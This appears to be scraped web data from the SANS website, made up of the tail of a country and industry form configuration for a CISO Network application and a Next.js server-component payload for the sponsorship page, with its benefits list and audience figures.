Kingdom"},{"label":"Spain","value":"Spain"},{"label":"Belgium","value":"Belgium"},{"label":"Denmark","value":"Denmark"},{"label":"Norway","value":"Norway"},{"label":"Netherlands","value":"Netherlands"},{"label":"Australia","value":"Australia"},{"label":"India","value":"India"},{"label":"Japan","value":"Japan"},{"label":"Singapore","value":"Singapore"},{"label":"Afghanistan","value":"Afghanistan"},{"label":"Aland Islands","value":"Aland Islands"},{"label":"Albania","value":"Albania"},{"label":"Algeria","value":"Algeria"},{"label":"American Samoa","value":"American Samoa"},{"label":"Andorra","value":"Andorra"},{"label":"Angola","value":"Angola"},{"label":"Anguilla","value":"Anguilla"},{"label":"Antarctica","value":"Antarctica"},{"label":"Antigua and Barbuda","value":"Antigua and Barbuda"},{"label":"Argentina","value":"Argentina"},{"label":"Armenia","value":"Armenia"},{"label":"Aruba","value":"Aruba"},{"label":"Austria","value":"Austria"},{"label":"Azerbaijan","value":"Azerbaijan"},{"label":"Bahamas","value":"Bahamas"},{"label":"Bahrain","value":"Bahrain"},{"label":"Bangladesh","value":"Bangladesh"},{"label":"Barbados","value":"Barbados"},{"label":"Belarus","value":"Belarus"},{"label":"Belize","value":"Belize"},{"label":"Benin","value":"Benin"},{"label":"Bermuda","value":"Bermuda"},{"label":"Bhutan","value":"Bhutan"},{"label":"Bolivia","value":"Bolivia"},{"label":"Bonaire, Sint Eustatius, and Saba","value":"Bonaire, Sint Eustatius, and Saba"},{"label":"Bosnia And Herzegovina","value":"Bosnia And Herzegovina"},{"label":"Botswana","value":"Botswana"},{"label":"Bouvet Island","value":"Bouvet Island"},{"label":"Brazil","value":"Brazil"},{"label":"British Indian Ocean Territory","value":"British Indian Ocean Territory"},{"label":"Brunei Darussalam","value":"Brunei Darussalam"},{"label":"Bulgaria","value":"Bulgaria"},{"label":"Burkina Faso","value":"Burkina Faso"},{"label":"Burundi","value":"Burundi"},{"label":"Cambodia","value":"Cambodia"},{"label":"Cameroon","value":"Cameroon"},{"label":"Cape Verde","value":"Cape Verde"},{"label":"Cayman Islands","value":"Cayman Islands"},{"label":"Central African Republic","value":"Central African Republic"},{"label":"Chad","value":"Chad"},{"label":"Chile","value":"Chile"},{"label":"China","value":"China"},{"label":"Christmas Island","value":"Christmas Island"},{"label":"Cocos (Keeling) Islands","value":"Cocos (Keeling) Islands"},{"label":"Colombia","value":"Colombia"},{"label":"Comoros","value":"Comoros"},{"label":"Cook Islands","value":"Cook Islands"},{"label":"Costa Rica","value":"Costa Rica"},{"label":"Cote D'ivoire","value":"Cote D'ivoire"},{"label":"Croatia (Local Name: Hrvatska)","value":"Croatia (Local Name: Hrvatska)"},{"label":"Curacao","value":"Curacao"},{"label":"Cyprus","value":"Cyprus"},{"label":"Czech Republic","value":"Czech Republic"},{"label":"Democratic Republic of the Congo","value":"Democratic Republic of the Congo"},{"label":"Djibouti","value":"Djibouti"},{"label":"Dominica","value":"Dominica"},{"label":"Dominican Republic","value":"Dominican Republic"},{"label":"East Timor","value":"East Timor"},{"label":"Ecuador","value":"Ecuador"},{"label":"Egypt","value":"Egypt"},{"label":"El Salvador","value":"El Salvador"},{"label":"Equatorial Guinea","value":"Equatorial Guinea"},{"label":"Eritrea","value":"Eritrea"},{"label":"Estonia","value":"Estonia"},{"label":"Eswatini","value":"Eswatini"},{"label":"Ethiopia","value":"Ethiopia"},{"label":"Falkland Islands (Malvinas)","value":"Falkland Islands (Malvinas)"},{"label":"Faroe Islands","value":"Faroe Islands"},{"label":"Fiji","value":"Fiji"},{"label":"Finland","value":"Finland"},{"label":"France","value":"France"},{"label":"French Guiana","value":"French Guiana"},{"label":"French Polynesia","value":"French Polynesia"},{"label":"French Southern Territories","value":"French Southern Territories"},{"label":"Gabon","value":"Gabon"},{"label":"Gambia","value":"Gambia"},{"label":"Georgia","value":"Georgia"},{"label":"Germany","value":"Germany"},{"label":"Ghana","value":"Ghana"},{"label":"Gibraltar","value":"Gibraltar"},{"label":"Greece","value":"Greece"},{"label":"Greenland","value":"Greenland"},{"label":"Grenada","value":"Grenada"},{"label":"Guadeloupe","value":"Guadeloupe"},{"label":"Guam","value":"Guam"},{"label":"Guatemala","value":"Guatemala"},{"label":"Guernsey","value":"Guernsey"},{"label":"Guinea","value":"Guinea"},{"label":"Guinea-Bissau","value":"Guinea-Bissau"},{"label":"Guyana","value":"Guyana"},{"label":"Haiti","value":"Haiti"},{"label":"Heard And McDonald Islands","value":"Heard And McDonald Islands"},{"label":"Honduras","value":"Honduras"},{"label":"Hong Kong","value":"Hong Kong"},{"label":"Hungary","value":"Hungary"},{"label":"Iceland","value":"Iceland"},{"label":"Indonesia","value":"Indonesia"},{"label":"Iraq","value":"Iraq"},{"label":"Ireland","value":"Ireland"},{"label":"Isle of Man","value":"Isle of Man"},{"label":"Israel","value":"Israel"},{"label":"Italy","value":"Italy"},{"label":"Jamaica","value":"Jamaica"},{"label":"Jersey","value":"Jersey"},{"label":"Jordan","value":"Jordan"},{"label":"Kazakhstan","value":"Kazakhstan"},{"label":"Kenya","value":"Kenya"},{"label":"Kiribati","value":"Kiribati"},{"label":"Korea, Republic Of","value":"Korea, Republic Of"},{"label":"Kosovo","value":"Kosovo"},{"label":"Kuwait","value":"Kuwait"},{"label":"Kyrgyzstan","value":"Kyrgyzstan"},{"label":"Lao People's Democratic Republic","value":"Lao People's Democratic Republic"},{"label":"Latvia","value":"Latvia"},{"label":"Lebanon","value":"Lebanon"},{"label":"Lesotho","value":"Lesotho"},{"label":"Liberia","value":"Liberia"},{"label":"Liechtenstein","value":"Liechtenstein"},{"label":"Lithuania","value":"Lithuania"},{"label":"Luxembourg","value":"Luxembourg"},{"label":"Macau","value":"Macau"},{"label":"Madagascar","value":"Madagascar"},{"label":"Malawi","value":"Malawi"},{"label":"Malaysia","value":"Malaysia"},{"label":"Maldives","value":"Maldives"},{"label":"Mali","value":"Mali"},{"label":"Malta","value":"Malta"},{"label":"Marshall Islands","value":"Marshall Islands"},{"label":"Martinique","value":"Martinique"},{"label":"Mauritania","value":"Mauritania"},{"label":"Mauritius","value":"Mauritius"},{"label":"Mayotte","value":"Mayotte"},{"label":"Mexico","value":"Mexico"},{"label":"Micronesia, Federated States Of","value":"Micronesia, Federated States Of"},{"label":"Moldova, Republic Of","value":"Moldova, Republic Of"},{"label":"Monaco","value":"Monaco"},{"label":"Mongolia","value":"Mongolia"},{"label":"Montenegro","value":"Montenegro"},{"label":"Montserrat","value":"Montserrat"},{"label":"Morocco","value":"Morocco"},{"label":"Mozambique","value":"Mozambique"},{"label":"Myanmar","value":"Myanmar"},{"label":"Namibia","value":"Namibia"},{"label":"Nauru","value":"Nauru"},{"label":"Nepal","value":"Nepal"},{"label":"Netherlands Antilles","value":"Netherlands Antilles"},{"label":"New Caledonia","value":"New Caledonia"},{"label":"New Zealand","value":"New Zealand"},{"label":"Nicaragua","value":"Nicaragua"},{"label":"Niger","value":"Niger"},{"label":"Nigeria","value":"Nigeria"},{"label":"Niue","value":"Niue"},{"label":"Norfolk Island","value":"Norfolk Island"},{"label":"North Macedonia","value":"North Macedonia"},{"label":"Northern Mariana Islands","value":"Northern Mariana Islands"},{"label":"Oman","value":"Oman"},{"label":"Pakistan","value":"Pakistan"},{"label":"Palau","value":"Palau"},{"label":"Palestine","value":"Palestine"},{"label":"Panama","value":"Panama"},{"label":"Papua New Guinea","value":"Papua New Guinea"},{"label":"Paraguay","value":"Paraguay"},{"label":"Peru","value":"Peru"},{"label":"Philippines","value":"Philippines"},{"label":"Pitcairn","value":"Pitcairn"},{"label":"Poland","value":"Poland"},{"label":"Portugal","value":"Portugal"},{"label":"Puerto Rico","value":"Puerto Rico"},{"label":"Qatar","value":"Qatar"},{"label":"Reunion","value":"Reunion"},{"label":"Romania","value":"Romania"},{"label":"Russian Federation","value":"Russian Federation"},{"label":"Rwanda","value":"Rwanda"},{"label":"Saint Bartholemy","value":"Saint Bartholemy"},{"label":"Saint Kitts And Nevis","value":"Saint Kitts And Nevis"},{"label":"Saint Lucia","value":"Saint Lucia"},{"label":"Saint Martin","value":"Saint Martin"},{"label":"Saint Vincent And The Grenadines","value":"Saint Vincent And The Grenadines"},{"label":"Samoa","value":"Samoa"},{"label":"San Marino","value":"San Marino"},{"label":"Sao Tome And Principe","value":"Sao Tome And Principe"},{"label":"Saudi Arabia","value":"Saudi Arabia"},{"label":"Senegal","value":"Senegal"},{"label":"Serbia","value":"Serbia"},{"label":"Seychelles","value":"Seychelles"},{"label":"Sierra Leone","value":"Sierra Leone"},{"label":"Sint Maarten","value":"Sint Maarten"},{"label":"Slovakia","value":"Slovakia"},{"label":"Slovenia","value":"Slovenia"},{"label":"Solomon Islands","value":"Solomon Islands"},{"label":"South Africa","value":"South Africa"},{"label":"South Georgia and the South Sandwich Islands","value":"South Georgia and the South Sandwich Islands"},{"label":"South Sudan","value":"South Sudan"},{"label":"Sri Lanka","value":"Sri Lanka"},{"label":"St. Helena","value":"St. Helena"},{"label":"St. Pierre And Miquelon","value":"St. Pierre And Miquelon"},{"label":"Suriname","value":"Suriname"},{"label":"Svalbard And Jan Mayen Islands","value":"Svalbard And Jan Mayen Islands"},{"label":"Sweden","value":"Sweden"},{"label":"Switzerland","value":"Switzerland"},{"label":"Taiwan","value":"Taiwan"},{"label":"Tajikistan","value":"Tajikistan"},{"label":"Tanzania, United Republic Of","value":"Tanzania, United Republic Of"},{"label":"Thailand","value":"Thailand"},{"label":"Togo","value":"Togo"},{"label":"Tokelau","value":"Tokelau"},{"label":"Tonga","value":"Tonga"},{"label":"Trinidad And Tobago","value":"Trinidad And Tobago"},{"label":"Tunisia","value":"Tunisia"},{"label":"Turkey","value":"Turkey"},{"label":"Turkmenistan","value":"Turkmenistan"},{"label":"Turks And Caicos Islands","value":"Turks And Caicos Islands"},{"label":"Tuvalu","value":"Tuvalu"},{"label":"Uganda","value":"Uganda"},{"label":"Ukraine","value":"Ukraine"},{"label":"United Arab Emirates","value":"United Arab Emirates"},{"label":"United States Minor Outlying Islands","value":"United States Minor Outlying Islands"},{"label":"Uruguay","value":"Uruguay"},{"label":"Uzbekistan","value":"Uzbekistan"},{"label":"Vanuatu","value":"Vanuatu"},{"label":"Vatican City State","value":"Vatican City State"},{"label":"Venezuela","value":"Venezuela"},{"label":"Vietnam","value":"Vietnam"},{"label":"Virgin Islands (British)","value":"Virgin Islands (British)"},{"label":"Virgin Islands (U.S.)","value":"Virgin Islands (U.S.)"},{"label":"Wallis And Futuna Islands","value":"Wallis And Futuna Islands"},{"label":"Western Sahara","value":"Western Sahara"},{"label":"Yemen","value":"Yemen"},{"label":"Zambia","value":"Zambia"},{"label":"Zimbabwe","value":"Zimbabwe"}]},"industry":{"include":true,"options":[{"label":"Accounting","value":"Accounting"},{"label":"Agriculture","value":"Agriculture"},{"label":"Automotive","value":"Automotive"},{"label":"Banking/Finance","value":"Banking/Finance"},{"label":"Business Services/Consulting","value":"Business Services/Consulting"},{"label":"Chemicals","value":"Chemicals"},{"label":"Computer Services/Consulting","value":"Computer Services/Consulting"},{"label":"Computer Software","value":"Computer Software"},{"label":"Consumer Electronics","value":"Consumer Electronics"},{"label":"Consumer Package Goods","value":"Consumer Package Goods"},{"label":"Education","value":"Education"},{"label":"Energy - Nuclear","value":"Energy - Nuclear"},{"label":"Energy - Oil & Gas","value":"Energy - Oil & Gas"},{"label":"Engineering & Construction","value":"Engineering & Construction"},{"label":"Food & Beverage","value":"Food & Beverage"},{"label":"Government - Canada - Civilian - Federal","value":"Govt - Canada - Civilian - Federal"},{"label":"Government - Canada - Civilian - Regional or Local","value":"Govt - Canada - Civilian - Reg or Local"},{"label":"Government - Canada - Law Enforcement","value":"Govt - Canada - Law Enforcement"},{"label":"Government - Canada - Military","value":"Govt - Canada - Military"},{"label":"Government - Contractor","value":"Govt - Contractor"},{"label":"Government - EMEA Region - Civilian","value":"Govt - EMEA Region - Civilian"},{"label":"Government - EMEA Region - Law Enforcement","value":"Govt - EMEA Region - Law Enforcement"},{"label":"Government - EMEA Region - Military","value":"Govt - EMEA Region - Military"},{"label":"Government - Other Regions - Civilian","value":"Govt - Other Regions - Civilian"},{"label":"Government - Other Regions - Law Enforcement","value":"Govt - Other Regions - Law Enforcement"},{"label":"Government - Other Regions - Military","value":"Govt - Other Regions - Military"},{"label":"Government - US - Civilian - Federal","value":"Govt - US - Civilian - Federal"},{"label":"Government - US - Civilian - State or Local","value":"Govt - US - Civilian - State or Local"},{"label":"Government - US - Law Enforcement","value":"Govt - US - Law Enforcement"},{"label":"Government - US - Military","value":"Govt - US - Military"},{"label":"Health Care","value":"Health Care"},{"label":"Hospitality","value":"Hospitality"},{"label":"Insurance - Health","value":"Insurance - Health"},{"label":"Insurance - Other","value":"Insurance - Other"},{"label":"Legal","value":"Legal"},{"label":"Logistics & Supply Chain","value":"Logistics & Supply Chain"},{"label":"Manufacturing - Aerospace","value":"Manufacturing - Aerospace"},{"label":"Manufacturing - Defense","value":"Manufacturing - Defense"},{"label":"Manufacturing - Industrial","value":"Manufacturing - Industrial"},{"label":"Manufacturing - Other","value":"Manufacturing - Other"},{"label":"Media & Entertainment","value":"Media & Entertainment"},{"label":"Metals & Mining","value":"Metals & Mining"},{"label":"Nonprofit","value":"Nonprofit"},{"label":"Pharmaceutical/Biotechnology","value":"Pharmaceutical/Biotechnology"},{"label":"Real Estate","value":"Real Estate"},{"label":"Retail Trade","value":"Retail Trade"},{"label":"Software","value":"Software"},{"label":"Technology","value":"Technology"},{"label":"Telecommunications","value":"Telecommunications"},{"label":"Transportation","value":"Transportation"},{"label":"Travel & Tourism","value":"Travel & Tourism"},{"label":"Utilities - Other","value":"Utilities - Other"},{"label":"Utilities - Power","value":"Utilities - Power"},{"label":"Utilities - Water","value":"Utilities - Water"},{"label":"Wholesale Trade","value":"Wholesale Trade"}]},"job_title":{"include":true},"organization":{"include":true},"phoneNumber":{"include":true},"state":{"include":"$undefined","options":"$undefined"}},"submitButton":{"label":"Apply"},"successScreen":{"downloadLabel":"","file":"$undefined","message":{"type":"doc","uid":"70a530aa67394ddb9dc31e0fd21e835a","attrs":{},"children":[{"type":"p","attrs":{},"uid":"f92d4901018a4d36be5ffd51cd8a8dba","children":[{"text":"Thank you for applying to join the SANS CISO Network. Your application has been received and will be reviewed by our team within 5 business days. We will be in touch on the provided email address as to whether your application has been accepted. If you have any questions in the meantime, please do get in touch with us at"},{"text":"Â "},{"type":"a","attrs":{"url":"mailto:ciso-network@sans.org","style":{},"redactor-attributes":{"href":"mailto:ciso-network@sans.org"}},"uid":"96d1bbac6fab4afaad137dbd219cd1aa","children":[{"text":"ciso-network@sans.org"},{"text":""}]},{"text":"."}]}],"_version":5}},"tagManager":"Register"}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/sponsorship?_rsc=1askj
body_size: 22192
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
15:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","sponsorship","c"],[["slugs","sponsorship","c"],{"children":["__PAGE__",{}]}],[["slugs","sponsorship","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","d4N9l6vFnBWpphGNZJJAfv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","d4N9l6vFnBWpphGNZJJAfm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/sponsorship","title":"Partner with SANS to Connect with the SANS Community of Cybersecurity Professionals"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Partner with SANS to Connect with the SANS Community of Cybersecurity Professionals"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Reach decision-makers in cybersecurity solutions through tailored sponsorships across SANS events, research, and global training forums."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5116570d58a0e50f/2026-sponsorship-calendar","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Download 2026 Sponsorship Calendar | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5116570d58a0e50f/2026-sponsorship-calendar "},"children":"Download 2026 Sponsorship Calendar"}],["$","$L12",null,{"asElement":"$13","href":"mailto:sponsorships@sans.org","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Contact Our Team | Location: mailto:sponsorships@sans.org "},"children":"Contact Our Team"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"A Woman Shaking Hands and Smiling at a Meeting","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltda8c8f1499e25384/681b283d1f64d1148ceaf994/assets_secondary-hero_sponsorships_890x890_(2).png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Your Sponsorship Opportunities","tag":"#sponsorship-opportunities"},{"label":"Sponsorship Benefits","tag":"#benefits"},{"label":"Testimonials","tag":"#testimonials"},{"label":"FAQs","tag":"#faqs"},{"label":"Contact","tag":"#contact"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}],["$","div","1",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@17"}],"$L18","$L19","$L1a"]]}]
18:["$","div","2",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@1b"}]
19:["$","div","3",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-secondary","children":"$@1c"}]
1a:["$","div","4",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@1d"}]
16:["$@1e","$@1f","$@20"]
17:["$@21"]
1b:["$@22","$@23"]
1c:["$@24"]
1d:["$@25","$@26"]
21:["$","$L10","0",{"className":"generic-content-block__wrapper","id":"benefits","children":["$","div",null,{"id":"$undefined","className":"c-grid c-generic-content-block grid--has-container grid--columns-12","children":["$","div",null,{"className":"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center","children":["",["$","div",null,{"className":"c-rich-text generic-content-block__rich-text","children":[["$","$1","0",{"children":["$","h3",null,{"children":[["$","$1","0",{"children":"What You Gain as a SANS Sponsor"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"High-value lead generation "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Access to highly technical cybersecurity decision-makers "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Year-round thought leadership visibility "}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Content alignment across multiple touchpoints"}]]}]}],["$","$1","4",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Long-term brand equity with a trusted global leader"}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":""}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"#contact","target":"_self","children":[[["$","$1","0",{"children":"Talk to Our Sponsorship Team"}]],false]}]}],["$","$1","2",{"children":""}]]}]}]]}],""]}]}]}]
20:["$","$L10","2",{"children":"$L27"}]
27:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Who You Reach: The SANS Audience"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS connects vendors and partners with one of the worldâ€™s most technical, influential, and engaged cybersecurity audiencesâ€”from SOC analysts and incident responders to CISOs, architects, and offensive security experts."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Audience Metrics:"}]}]]}]}],["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"50,000+ event attendees annually (virtual and in-person) "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"60% with decision-making or budget influence "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Community Reach: Over 500,000 subscribers across email, newsletters, and content channels "}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"125+ countries represented"}]]}]}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Students Networking","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt26e0b4af329e68af/6836409c4d02a15c2a652d2f/assets_generic_Live-Events_1168x8605.jpg","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
28:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
